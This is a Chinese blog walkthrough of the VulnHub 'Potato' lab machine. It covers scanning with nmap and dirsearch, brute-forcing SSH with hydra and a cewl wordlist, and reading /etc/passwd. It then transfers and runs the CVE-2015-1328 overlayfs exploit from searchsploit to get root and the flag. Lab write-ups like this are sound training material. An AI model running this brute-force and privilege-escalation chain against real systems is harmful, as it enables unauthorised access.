VulnHub-Potato (SunCSR): 1
VulnHub-Potato (SunCSR): 1
靶机地址:https://www.vulnhub.com/entry/potato-suncsr-1,556/
目标:获取根外壳,即(root@localhost:~#),然后在 /root 下获取标志)
一、主机发现
nmap -sP 192.168.11.0/24 |grep 192.168.11 |awk '{print($5)}'
发现目标IP:192.168.11.131
┌──(root㉿kali)-[~]
└─# nmap -sP 192.168.11.0/24 |grep 192.168.11 |awk '{print($5)}'
192.168.11.1
192.168.11.131
192.168.11.254
192.168.11.128
二、端口及服务发现
nmap -A -Pn -p1-65535 192.168.11.131
┌──(root㉿kali)-[~]
└─# nmap -A -Pn -p1-65535 192.168.11.131
Starting Nmap 7.93 ( https://nmap.org ) at 2023-02-22 08:18 CST
Nmap scan report for 192.168.11.131
Host is up (0.00078s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.7 ((Ubuntu))
|_http-title: Potato
|_http-server-header: Apache/2.4.7 (Ubuntu)
7120/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.13 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 b1a849bc75019710da6afa792f124130 (DSA)
| 256 fc96d8e5a7aad2469b00bdf2be45cfb5 (ECDSA)
|_ 256 e3b05745d3834445af3a9994f825a46c (ED25519)
MAC Address: 00:0C:29:F8:6E:6B (VMware)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.78 ms 192.168.11.131
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.24 seconds
发现80端口开启Web服务,7120开启SSH服务。
三、80端口
打开80端口查看源码发现只有一个土豆图片,其它并无发现。
<html>
<body bgcolor="white">
<head>
<title>Potato</title>
<meta name="description" content="We Are Still Alive!">
<meta name="keywords" content="Potato">
<meta name="robots" content="index, follow">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="language" content="English">
</head>
<link href="https://fonts.googleapis.com/css?family=Righteous|Saira+Stencil+One&display=swap" rel="stylesheet">
<style type="text/css">
@font-face {
font-family: 'Righteous', cursive;
font-family: 'Saira Stencil One', cursive;
}
</style>
<center><br><br>
<img src="potato.jpg" width="600px" height="600px"><br>
</center></body></html>

扫描80目录扫到php.info啥也没发现。
还可以用dirsearch
dirsearch -u http://192.168.11.131:80
---- Scanning URL: http://192.168.11.131:80/ ----
+ http://192.168.11.131:80/index.html (CODE:200|SIZE:654)
+ http://192.168.11.131:80/info.php (CODE:200|SIZE:87513)
+ http://192.168.11.131:80/server-status (CODE:403|SIZE:294)
四、7120端口(SSH)
SSH服务,考虑使用hydra进行密码爆破。
使用cewl生成社工字典。重新编辑,开头字母大小写都来一遍(指不定哪个就可以,考虑周全一点)。
cewl http://192.168.11.131/ -w user.txt
https://github.com/k8gege/PasswordDic/blob/master/top1000.txt
万事俱全,只欠东风。开始爆破~~~
hydra -L user.txt -P top1000.txt -vV ssh://192.168.11.131:7120 -f
-L file 大写,指定用户的用户名字典
-P file 大写,用于指定密码字典。
-f 找到第一对登录名或者密码的时候中止破解。
-v / -V 显示详细过程
[7120][ssh] host: 192.168.11.131 login: potato password: letmein
账号:pomato
密码:letmein
SSH登录,指定7120端口
ssh -p 7120 potato@192.168.11.131
┌──(root㉿kali)-[~]
└─# ssh -p 7120 potato@192.168.11.131
The authenticity of host '[192.168.11.131]:7120 ([192.168.11.131]:7120)' can't be established.
ED25519 key fingerprint is SHA256:jhXxGF91LI55ANwXCLFFF/zViDY10PbLjrKkgU7Q+8Q.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '[192.168.11.131]:7120' (ED25519) to the list of known hosts.
potato@192.168.11.131's password:
Welcome to Ubuntu 14.04 LTS (GNU/Linux 3.13.0-24-generic x86_64)
* Documentation: https://help.ubuntu.com/
Last login: Tue Sep 8 02:04:57 2020 from 192.168.17.172
potato@ubuntu:~$
五、内网信息收集
内网权限搜集
发现自己为potato用户并且无root权限
potato@ubuntu:~$ whoami
potato
potato@ubuntu:~$ pwd
/home/potato
potato@ubuntu:~$ id
uid=1000(potato) gid=1000(potato) groups=1000(potato),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),109(lpadmin),110(sambashare)
potato@ubuntu:~$
查看passwd文件,发现开放root用户
potato@ubuntu:~$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
messagebus:x:102:105::/var/run/dbus:/bin/false
potato:x:1000:1000:Potato,,,:/home/potato:/bin/bash
sshd:x:103:65534::/var/run/sshd:/usr/sbin/nologin
mysql:x:104:112:MySQL Server,,,:/nonexistent:/bin/false
内网文件搜集
potato家目录
一点有用的都没有😅
potato@ubuntu:~$ ls -al
total 28
drwxr-xr-x 3 potato potato 4096 Sep 8 2020 .
drwxr-xr-x 3 root root 4096 Sep 7 2020 ..
-rw------- 1 potato potato 12 Feb 21 17:35 .bash_history
-rw-r--r-- 1 potato potato 220 Sep 7 2020 .bash_logout
-rw-r--r-- 1 potato potato 3637 Sep 7 2020 .bashrc
drwx------ 2 potato potato 4096 Sep 7 2020 .cache
-rw-r--r-- 1 potato potato 675 Sep 7 2020 .profile
根目录
可以进入根目录,除了可以使用tmp目录之外没有一点有用信息
potato@ubuntu:~$ cd /
potato@ubuntu:/$ ls -al
total 84
drwxr-xr-x 22 root root 4096 Sep 7 2020 .
drwxr-xr-x 22 root root 4096 Sep 7 2020 ..
drwxr-xr-x 2 root root 4096 Sep 7 2020 bin
drwxr-xr-x 3 root root 4096 Sep 7 2020 boot
drwxr-xr-x 15 root root 4080 Feb 22 2023 dev
drwxr-xr-x 93 root root 4096 Feb 22 2023 etc
drwxr-xr-x 3 root root 4096 Sep 7 2020 home
lrwxrwxrwx 1 root root 33 Sep 7 2020 initrd.img -> boot/initrd.img-3.13.0-24-generic
drwxr-xr-x 21 root root 4096 Sep 7 2020 lib
drwxr-xr-x 2 root root 4096 Sep 7 2020 lib64
drwx------ 2 root root 16384 Sep 7 2020 lost+found
drwxr-xr-x 4 root root 4096 Sep 7 2020 media
drwxr-xr-x 2 root root 4096 Apr 10 2014 mnt
drwxr-xr-x 2 root root 4096 Sep 7 2020 opt
dr-xr-xr-x 384 root root 0 Feb 22 2023 proc
drwx------ 2 root root 4096 Sep 8 2020 root
drwxr-xr-x 18 root root 600 Feb 21 17:35 run
drwxr-xr-x 2 root root 4096 Sep 7 2020 sbin
drwxr-xr-x 2 root root 4096 Apr 16 2014 srv
dr-xr-xr-x 13 root root 0 Feb 22 2023 sys
drwxrwxrwt 5 root root 4096 Feb 21 17:39 tmp
drwxr-xr-x 10 root root 4096 Sep 7 2020 usr
drwxr-xr-x 12 root root 4096 Sep 7 2020 var
lrwxrwxrwx 1 root root 30 Sep 7 2020 vmlinuz -> boot/vmlinuz-3.13.0-24-generic
root家目录
无法访问root家目录
内网系统信息搜集
登录成功后查看系统内核版本为Ubuntu 3.13.0,这是一个较老版本,存在CVE-2015-1328提权漏洞,直接使用exp。
uname -a
potato@ubuntu:~$ uname -a
Linux ubuntu 3.13.0-24-generic #46-Ubuntu SMP Thu Apr 10 19:11:08 UTC 2014 x86_64 x86_64 x86_64 GNU/Linux
六、提权
搜索Ubuntu 3.13.0利用exp:searchsploit ubuntu 3.13.0
searchsploit ubuntu 3.13.0
locate linux/local/37292.c
cp /usr/share/exploitdb/exploits/linux/local/37292.c ./exp.c
┌──(root㉿kali)-[~]
└─# searchsploit ubuntu 3.13.0
-------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
-------------------------------------------------------------------------------------------- ---------------------------------
Linux Kernel 3.13.0 < 3.19 (Ubuntu 12.04/14.04/14.10/15.04) - 'overlayfs' Local Privilege E | linux/local/37292.c
Linux Kernel 3.13.0 < 3.19 (Ubuntu 12.04/14.04/14.10/15.04) - 'overlayfs' Local Privilege E | linux/local/37293.txt
Linux Kernel 3.4 < 3.13.2 (Ubuntu 13.04/13.10 x64) - 'CONFIG_X86_X32=y' Local Privilege Esc | linux_x86-64/local/31347.c
Linux Kernel 3.4 < 3.13.2 (Ubuntu 13.10) - 'CONFIG_X86_X32' Arbitrary Write (2) | linux/local/31346.c
Linux Kernel 4.10.5 / < 4.14.3 (Ubuntu) - DCCP Socket Use-After-Free | linux/dos/43234.c
Linux Kernel < 4.13.9 (Ubuntu 16.04 / Fedora 27) - Local Privilege Escalation | linux/local/45010.c
Linux Kernel < 4.4.0-116 (Ubuntu 16.04.4) - Local Privilege Escalation | linux/local/44298.c
Linux Kernel < 4.4.0-21 (Ubuntu 16.04 x64) - 'netfilter target_offset' Local Privilege Esca | linux_x86-64/local/44300.c
Linux Kernel < 4.4.0-83 / < 4.8.0-58 (Ubuntu 14.04/16.04) - Local Privilege Escalation (KAS | linux/local/43418.c
Linux Kernel < 4.4.0/ < 4.8.0 (Ubuntu 14.04/16.04 / Linux Mint 17/18 / Zorin) - Local Privi | linux/local/47169.c
Ubuntu < 15.10 - PT Chown Arbitrary PTs Access Via User Namespace Privilege Escalation | linux/local/41760.txt
-------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
┌──(root㉿kali)-[~]
└─# locate linux/local/37292.c
/usr/share/exploitdb/exploits/linux/local/37292.c
┌──(root㉿kali)-[~]
└─# cp /usr/share/exploitdb/exploits/linux/local/37292.c ./exp.c

使用python的http.server服务将epx.c文件上传至目标tmp目录下
python3 -m http.server 6666

gcc编译执行获取root权限和flag
potato@ubuntu:/tmp$ gcc exp.c -o exp
potato@ubuntu:/tmp$ chmod 777 exp
potato@ubuntu:/tmp$ ./exp
# cat proof.txt
SunCSR.Team.Potato.af6d45da1f1181347b9e2139f23c6a5b

至此打靶完成,游戏结束
本文作者:HKalpa
本文链接:https://www.cnblogs.com/HKalpa/p/17149401.html
版权声明:本作品采用本人所有操作均在实验环境下进行,用于其它用途后果自负,作者不承担相应的后果。中国大陆许可协议进行许可。





